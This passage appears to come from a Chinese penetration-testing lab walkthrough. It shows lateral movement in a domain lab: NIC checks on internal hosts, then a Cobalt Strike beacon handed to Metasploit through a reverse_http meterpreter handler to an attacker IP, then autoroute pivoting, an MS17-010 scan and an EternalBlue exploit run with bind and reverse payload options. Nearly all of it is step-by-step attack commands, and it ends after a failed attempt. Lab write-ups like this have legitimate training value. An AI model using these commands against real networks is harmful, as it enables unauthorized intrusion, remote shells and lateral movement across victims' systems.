

ipconfig /all查看192.168.52.138的网卡

只有一张192.168.52.0/24内网网卡





ipconfig /all查看192.168.52.141的网卡

也只有一张内网网卡



0x02 MSF MS17-010打法

目标处查看域内另外两台主机的开放端口

发现都开放了SMB 445端口





此时可以CS派生shell到MSF打MS17-010

CS添加外部监听器

派生到Beacon

use multi/handler调用监听模块 && set payload windows/meterpreter/reverse_http 设置HTTP监听模块 && set LHOST 192.168.43.128设置监听IP && set LPORT 666监听端口 && run/exploit

返回msfShell meterpreter会话



run post/multi/manage/autoroute自动添加路由



background把session放到后台 && use auxiliary/scanner/smb/smb_ms17_010 调用ms17-010扫描模块 扫描开放445端口的主机



use exploit/windows/smb/ms17_010_eternalblue调用ms17010漏洞利用模块

目标出网时反向打:set payload windows/x64/meterpreter/reverse_tcp

目标不出网时正向打(如添加了路由):set payload windows/x64/meterpreter/bind_tcp

这里不出网所以set payload windows/x64/meterpreter/bind_tcp



执行完成,但没返回session

执行完成,但没返回session



换一台试试

